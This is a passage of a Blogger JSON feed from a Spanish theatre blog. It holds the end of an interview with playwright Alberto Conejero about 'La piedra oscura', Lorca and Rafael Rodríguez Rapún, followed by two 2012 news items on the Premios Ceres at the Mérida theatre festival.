style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Cómo llegó al personaje de Rafael Rodríguez Rapún y por qué decidió escribir sobre él? ¿Su objetivo era trascender el tópico del amante de Lorca que más le hizo sufrir?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELlegué por los \u003Ci\u003ESonetos del amor oscuro\u003C\/i\u003E, que fueron escritos en los altibajos de su relación. Quería saber quién era ese muchacho, estudiante de ingeniería de minas, secretario de La Barraca y compañero de Federico en los últimos años de su vida. Es difícil resumir a un hombre en unos cuantos adjetivos pero Rafael fue el hijo de un frutero y una criada que a fuerza de ideales y de empeño se situó en el centro de una de las experiencias culturales más importantes de este país. Un hombre cabal y comprometido con su tiempo, que intentó amar y ser amado por ese cometa que fue García Lorca. Y también una víctima de nuestra guerra, muerto cuando tenía tan sólo 25 años.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EEl texto de la obra está dedicado a Tomás, hermano de Rapún, que a sus 95 años compartió con usted sus recuerdos y le dejó acceder al archivo familiar. ¿Cómo transcurrieron aquellos encuentros y cómo fue el proceso de documentación para la obra?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPor desgracia fueron menos de los que hubiera deseado. Tomás estaba muy débil ya de salud. He escuchado varias veces las entrevistas que me concedió y doy las gracias por ese regalo. Pero fue absolutamente generoso conmigo, al igual que sus hijas Marga y Sofía. Me han permitido el acceso a la memoria de su familia de un modo que yo nunca podré agradecer. De las muchas alegrías que siento por la acogida del texto y de la función, quizá de las más altas es ésta de saber que, de algún modo, Tomás y Rafael han llegado al corazón de muchos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Han cumplido sus expectativas el montaje de Pablo Messiez y el trabajo de los actores?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPablo, Dani y Nacho han hecho la función que yo soñé para mi texto. Ahora me es imposible no verlos y pensarlos si he de volver a sus líneas. Son tres artistas excepcionales, dotados de una sensibilidad desbordante y de una generosidad espléndida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESe repone la obra y las entradas ya están agotadas. ¿Esperaba el éxito que está teniendo \u003Ci\u003ELa piedra oscura\u003C\/i\u003E?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ENo. Yo no pienso cuando estoy escribiendo si va a tener éxito o no. Porque además el éxito tiene que ver muchas veces con lo azaroso y muchas veces es ruido sucio. He escrito otros textos que esperan su turno y que, para mí, tienen la misma fuerza que \u003Ci\u003ELa piedra oscura\u003C\/i\u003E. Es cuestión de que se produzca el encuentro, el momento. Yo supe que algo importante iba a suceder cuando se formó el equipo allí donde importa: en lo artístico.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EEste verano recibió el prestigioso Premio Ceres. ¿Ha cambiado la percepción que tiene de sí mismo como dramaturgo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEs tanto el tiempo que los dramaturgos pasamos en la invisibilidad que no puedo más que dar las gracias por ese reconocimiento. Me alegro muchísimo por todos los que me han apoyado todos estos años y por todo el equipo de La piedra oscura. Yo agradezco mucho el cariño pero la escritura se mueve en otro sitio más íntimo que no se ha modificado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Cuándo nació su admiración por Lorca y qué le debe?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ENace en la primera adolescencia y el descubrimiento de su poesía fue para mí un punto de no retorno hacia un lugar más pleno, más luminoso y más honesto. Le debo los primeros sueños de ser poeta y luego dramaturgo. Y eso es de lo más importante que nadie nunca me ha entregado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPor sus comentarios acerca de la obra, parece que le interesa especialmente el asunto de la memoria histórica como \"brújula\" para el presente y el futuro. ¿Cree que España aún tiene una deuda con su pasado?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECreo que España tiene problemas con el relato de su pasado y eso nos impide construir el del futuro. Pero La piedra oscura habla de la memoria como un espacio de justicia, de la compasión y de la necesidad de encontrarnos con el otro. Quiero pensar que este país puede llegar a acuerdos mínimos, como que dar sepultura digna a sus compatriotas no es abrir heridas sino restituir dignidad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Cómo llegó a ser dramaturgo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELlegué a la dramaturgia por la poesía, que se llevó y aún se lleva la gran parte de mis lecturas. Uno de mis grandes anhelos por cumplir es publicar poesía. En el teatro pude dar albergue a esa pasión por el lenguaje pero además contar historias y compartirlas con otros. También tuve unos excelentes profesores de literatura y de griego clásico en un instituto público de un barrio del extrarradio de Madrid que alimentaron mi sueño de convertirme en dramaturgo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EDe sus primeros textos, ¿cuál ha sido más importante para usted, sentimental o profesionalmente?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDe los primeros textos le tengo especial cariño a \u003Ci\u003EHúngaros\u003C\/i\u003E (2002), que ganó el Premio Nacional de Teatro Universitario y se publicó en Primer Acto. Volví a él en 2011 para presentarlo en el Festival de Dramaturgia Contemporánea Europea de Chile. Es un texto en el que ya están presentes muchos de los temas y obsesiones que me han acompañado posteriormente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Qué proyectos tiene por delante en los próximos meses?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa dramaturgia de tres clásicos: \u003Ci\u003EOdisea\u003C\/i\u003E, \u003Ci\u003ERinconete y Cortadillo\u003C\/i\u003E y \u003Ci\u003EEl arte de amar\u003C\/i\u003E. Y conseguir publicar mi primer poemario.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Se puede sobrevivir como autor de teatro en este país, incluso teniendo éxito?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EYo nunca he vivido del teatro y me parece imposible que pueda llegar a hacerlo. Creo que es fácil calcular los derechos de autor de una sala como la Princesa. Por fortuna me dedico a la docencia, oficio que me entusiasma y que me mantiene en guardia, permitiéndome escribir el teatro que deseo escribir. Como profesión puede ser ingrata y poco rentable pero la dicha de escribir y estrenar es impagable.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7980908189225104584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/09\/alberto-conejero-le-debo-lorca-mis.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7980908189225104584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7980908189225104584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/09\/alberto-conejero-le-debo-lorca-mis.html","title":"Alberto Conejero: \"Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo\""}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY\/s72-c\/marcos+gpunto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-2947050596087671337"},"published":{"$t":"2012-08-31T16:40:00.002+02:00"},"updated":{"$t":"2012-08-31T16:40:46.962+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival de Mérida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premios Ceres"}],"title":{"type":"text","$t":"Los nuevos galardones del teatro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifloPL7jOHWhYSiYQCUX-y45Lok-s9D_D-p4ZJq1y2qJT3tIDCBS0DD_7j8-d8oI9Mnow9o1w1nEHoYBBjlik73YaPqyjeird45IA1-QgV42-UnkFtrihE9_iV_MY0W4Q_6baplR12WZ8\/s1600\/1346415557_522283_1346416563_noticia_normal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifloPL7jOHWhYSiYQCUX-y45Lok-s9D_D-p4ZJq1y2qJT3tIDCBS0DD_7j8-d8oI9Mnow9o1w1nEHoYBBjlik73YaPqyjeird45IA1-QgV42-UnkFtrihE9_iV_MY0W4Q_6baplR12WZ8\/s400\/1346415557_522283_1346416563_noticia_normal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003EFuente: Rosana Torres (www.elpais.com)\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EUn simposio (celebración en la que se comía y bebía mientras se charlaba y disfrutaba de la música y actuaciones) y el\u0026nbsp;\u003Cem\u003Emapping\u003C\/em\u003E\u0026nbsp;(nuevo concepto de proyección, basado en la más alta tecnología) fueron los ejes de una teatralizada ceremonia de entrega de los\u0026nbsp;\u003Ca href=\"http:\/\/www.festivaldemerida.es\/premios-ceres.php\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003EPremios Ceres 2012\u003C\/a\u003E, unos galardones que han nacido bajo el paraguas del Festival Internacional de Teatro de Mérida en cuyo Teatro Romano se celebró una gala en la que premiados, jurado y multitud de caras conocidas del mundo de la interpretación se dieron cita anoche.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEntre los premiados están Héctor Alterio (Premio Emerita Augusta a una trayectoria), Juanjo Seoane (producción escénica), Miguel del Arco (dirección), Miguel Rellán (actor), Amparo Baró (actriz), Alfredo Sanzol (autor), Eduardo Moreno (escenógrafía), Antonio Belart y Antoñita viuda de Ruíz (vestuario y caracterización), Juan Gómez Cornejo (iluminación), Isabel Sánchez (premio juventud), además de los espectáculos\u0026nbsp;\u003Cem\u003EAgosto\u003C\/em\u003E\u0026nbsp;, dirigido por Gerardo Vera, y\u0026nbsp;\u003Cem\u003EElectra\u003C\/em\u003E, con puesta en escena de José Carlos Plaza.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ETodos ellos fueron elegidos por un jurado compuesto por reconocidos críticos y especialistas de diferentes medios de comunicación españoles, que votaron los que consideraron los mejores trabajos en las diferentes categorías entre los espectáculos que se habían estrenado en toda España a lo largo del año.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EUna gala elogiada por los presentes por su eficacia, belleza, agilidad, originalidad y dinamismo, que fue retransmitida por la televisión extremeña en directo, y por TVE-2 en diferido. Dirigida por Manuel Palacios (también aborda la del Festival de Cine de San Sebastián), éste la hizo girar alrededor de un banquete griego y la técnica audiovisual del\u0026nbsp;\u003Cem\u003Emapping\u003C\/em\u003E, que consistió en la proyección de imágenes sobre los muros del\u0026nbsp;\u003Ca href=\"http:\/\/cultura.elpais.com\/tag\/festival_teatro_clasico_merida\/a\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003ETeatro Romano de Mérida\u003C\/a\u003E, algo que se hacía por primera vez sobre este emblemático edificio y que el público aplaudió en varias ocasiones. Fue un recorrido virtual de la mano de Ceres (diosa de la agricultura cuya escultura preside el Teatro Romano), por la antigua Grecia y el teatro clásico a través de imágenes y entornos paisajísticos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELo cierto es que en torno a los Premios Ceres se reunió una gran cantidad de personajes conocidos del mundo del teatro, el cine y la televisión. El maestro de ceremonias, encargado de presentar la gala y a los variados personajes que participarán en ella, fue el actor y presentador de televisión Carlos Sobera.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ESe contó con las actuaciones de las artistas Diana Navarro y Pilar Jurado e intervinieron como entregadores y trasmisores de diferentes textos grecolatinos, los actores Nuria Espert, Juan Echanove, Anabel Alonso, Gonzalo de Castro, Javier Gurruchaga, Pepe Viyuela, Francis Lorenzo, Ana Álvarez, Jordi Rebellón y María Castro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEntre los asistentes todos los miembros del Jurado, presidido por la actriz Ángela Molina, y gentes de la escena como Julieta Serrano, Cayetana Guillén Cuervo, Ernesto y Malena Alterio, María Galiana, Alicia Hermida, Charo López, Carlos Álvarez Novoa, María Fernanda D’Ocon, Juan Fernández, Miriam Díaz-Aroca, Elisa Matilla, Fran Perea, Natalia Millán, Jorge Roelas, Roberto Álvarez, Marcial Álvarez y Carmen Conesa, entre otros muchos. Al frente de ellos el productor y director del festival, Jesús Cimarro, encantado por cómo le han ido las cosas en la muestra. No faltaron políticos encabezados por\u0026nbsp;\u003Ca href=\"http:\/\/elpais.com\/tag\/jose_antonio_monago\/a\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003EJosé Antonio Monago\u003C\/a\u003E, presidente de la Junta de Extremadura, del PP, a quien se dirigieron varios premiados para pedirle que transmitiera al jefe de gobierno la necesidad de rectificar respecto a la subida al 21% del IVA al teatro, lo que todos los de la profesión teatral afirman será un gran varapalo para el sector. Monago en su día ya se posicionó porque el mundo de la cultura tuviera un IVA reducido, como el de la hostelería.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/2947050596087671337\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/08\/los-nuevos-galardones-del-teatro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2947050596087671337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2947050596087671337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/08\/los-nuevos-galardones-del-teatro.html","title":"Los nuevos galardones del teatro"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifloPL7jOHWhYSiYQCUX-y45Lok-s9D_D-p4ZJq1y2qJT3tIDCBS0DD_7j8-d8oI9Mnow9o1w1nEHoYBBjlik73YaPqyjeird45IA1-QgV42-UnkFtrihE9_iV_MY0W4Q_6baplR12WZ8\/s72-c\/1346415557_522283_1346416563_noticia_normal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-1106838156010899337"},"published":{"$t":"2012-08-28T15:40:00.000+02:00"},"updated":{"$t":"2012-08-28T15:40:12.471+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival de Mérida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premios Ceres"}],"title":{"type":"text","$t":"'Electra', Premio Ceres del Público a la mejor obra del Festival de Mérida"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRnVcAF6tS9gkP1b8fNSeafxoyZhZ1H3DusjM9144lX1zwKSpjJPspPYCx5emwpcGwr-vYHLjtbbV8YiXSOxDsJeOKlpT7FDd0CHA7pu8S4Jj8UGj4ssAxFDMxhynbe1AImG6MVte2ek\/s1600\/electra-premio-ceres--644x362.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRnVcAF6tS9gkP1b8fNSeafxoyZhZ1H3DusjM9144lX1zwKSpjJPspPYCx5emwpcGwr-vYHLjtbbV8YiXSOxDsJeOKlpT7FDd0CHA7pu8S4Jj8UGj4ssAxFDMxhynbe1AImG6MVte2ek\/s400\/electra-premio-ceres--644x362.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p\" style=\"background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;\" xmlns:str=\"http:\/\/www.jclark.com\/xt\/java\/es.vocento.methode.utils.StringUtilities\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: www.abc.es\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p\" style=\"background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;\" xmlns:str=\"http:\/\/www.jclark.com\/xt\/java\/es.vocento.methode.utils.StringUtilities\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa\u0026nbsp;\u003Ca class=\"a\" href=\"http:\/\/www.abc.es\/20120717\/cultura-teatros\/abci-electra-interpretada-belen-festival-201207171721.html\" style=\"margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\"\u003E\u003Ci\u003EElectra\u003C\/i\u003E que protagonizó Ana Belén\u003C\/a\u003E\u0026nbsp;durante nueve días del pasado mes de julio en el teatro romano de Mérida recibirá el\u0026nbsp;\u003Cspan class=\"span\" id=\"U1503274749426z6G\" style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003EPremio Ceres 2012 del Público\u003C\/span\u003E, según ha informado la organización del certamen teatral en un comunicado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p\" style=\"background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;\" xmlns:str=\"http:\/\/www.jclark.com\/xt\/java\/es.vocento.methode.utils.StringUtilities\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELos espectadores, a través de la edición digital del diario\u0026nbsp;'\u003Ca class=\"a\" href=\"http:\/\/www.hoy.es\/\" style=\"margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\" title=\"www.hoy.es\"\u003EHoy de Extremadura\u003C\/a\u003E', han votado este montaje como el mejor de esta 58 edición del\u0026nbsp;\u003Ca class=\"a\" href=\"http:\/\/www.festivaldemerida.es\/\" style=\"margin: 0px; outline: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\" title=\"www.festivaldemerida.es\"\u003EFestival Internacional de Teatro Clásico de Mérida\u003C\/a\u003E. El público ha podido emitir su voto en internet durante las cuatro últimas semanas y las votaciones se cerraron el pasado viernes, resultando ganadora 'Electra' con algo más del 26% de los votos emitidos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p\" style=\"background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;\" xmlns:str=\"http:\/\/www.jclark.com\/xt\/java\/es.vocento.methode.utils.StringUtilities\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EMás de 14.000 personas disfrutaron de la tragedia de Eurípides convertida en una defensa a ultranza de la justicia en esta\u0026nbsp;\u003Cspan class=\"span\" id=\"U1503274749426ptE\" style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003Eversión del escritor Vicente Molina Foix\u003C\/span\u003E\u0026nbsp;y dirigida por José Carlos Plaza. Ana Belén, en el papel de la heroína vengativa por la muerte de su padre, encabezaba un importante elenco de actores que completaban Julieta Serrano, Carlos Álvarez-Novoa, Fran Perea, Juan Fernández, Alberto Berzal y José Antonio Lucia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p\" style=\"background-color: white; line-height: 21px; margin-bottom: 20px; padding: 0px; text-align: justify;\" xmlns:str=\"http:\/\/www.jclark.com\/xt\/java\/es.vocento.methode.utils.StringUtilities\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEste\u0026nbsp;\u003Cspan class=\"span\" id=\"U1503274749426TZF\" style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003EPremio Ceres 2012 del Público\u003C\/span\u003E\u0026nbsp;supone un reconocimiento tanto a la interpretación de estos grandes actores como al trabajo de todo el equipo de producción, desde la iluminación a la llamativa escenografía que diseñó el propio José Carlos Plaza, convirtiendo el escenario del teatro romano en un campo de tierra roja (símbolo de la sangre vertida por la sed de venganza que centra la historia), un palacio (el de Clitemnestra, la madre de Electra) y un lago que ocupó el proscenio. Electra ha sido una coproducción del Festival Internacional de Teatro Clásico de Mérida y la productora Pentación.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/1106838156010899337\/comments\/default","title":"Enviar 